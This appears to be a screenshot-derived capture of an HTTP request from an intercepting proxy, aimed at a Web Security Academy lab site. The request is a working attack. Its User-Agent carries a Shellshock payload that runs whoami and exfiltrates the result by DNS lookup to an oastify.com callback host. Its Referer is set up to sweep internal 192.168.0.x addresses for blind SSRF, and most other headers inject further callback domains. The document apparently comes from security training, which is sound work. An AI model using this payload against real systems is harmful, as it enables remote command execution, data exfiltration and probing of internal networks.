 Target: https://0a7100f7046aef618178f339008700b2.web-security-academy.net
1 GET /product?productId=1 HTTP/2
2 Host: 0a7100f7046aef618178f339008700b2.web-security-academy.net
3 Cookie: session=qGYEwnfhZ9xERbMvZwFhv0YK9tN9CpbQ
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).8kttsrrmmejeannn1hke3m6ah1nsbiz7.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://192.168.0.§1§:8080
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Cache-Control: no-transform
17 Client-Ip: spoofed.479nw4y6fr7vu46y86d097v9q0wskh.oastify.com
18 X-Client-Ip: spoofed.3w0ml3n54qwuj3vxx52zy6k8fzls9h.oastify.com
19 From: root@wvvfkwmy3jvniwuqwy1sxzj1eskm8b.oastify.com
20 X-Real-Ip: spoofed.sjfb8saurfjj6simkupolv7x2o8jw8.oastify.com
21 Forwarded: for=spoofed.3cgm1335kqcuz3bxd5ize608vz1vpk.oastify.com;by=spoofed.3cgm1335kqcuz3bxd5ize608vz1vpk.oastify.com;hos
22 X-Wap-Profile: http://mlb5amcot9ld8mkgmorinp9r4iafy4.oastify.com/wap.xml
23 Contact: root@uljdaucwthll8ukomwrqnx9z4qaoyd.oastify.com
24 Cf-Connecting_ip: spoofed.154ku1w3do5ss14v63bx74t6oxuwil.oastify.com
25 X-Originating-Ip: spoofed.gfzz4g6in3f72geagilchj3lyc4ds2.oastify.com
26 X-Forwarded-For: spoofed.dhyw6d8fp0h44dg7ifn9jg5i096bu0.oastify.com
27 True-Client-Ip: spoofed.69dpy608ht9xw680a8f2b9xbs2y5mu.oastify.com
Search